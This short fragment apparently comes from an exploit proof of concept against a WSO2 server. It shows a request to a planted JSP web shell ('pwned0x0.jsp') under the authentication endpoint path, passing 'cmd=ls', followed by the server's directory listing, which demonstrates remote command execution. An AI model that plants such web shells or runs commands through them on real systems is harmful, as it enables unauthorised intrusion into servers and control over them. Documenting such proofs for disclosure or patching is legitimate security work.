 https://127.0.0.1:9443/authenticationendpoint/pwned0x0.jsp?cmd=ls
Run
backup
bin
business-processes
dbscripts
INSTALL.txt
lib
LICENSE.txt
modules
README.txt
release-notes.html
repository
resources
samples
solr
tmp
updates
wso2carbon.pid
XMLInputFactory.properties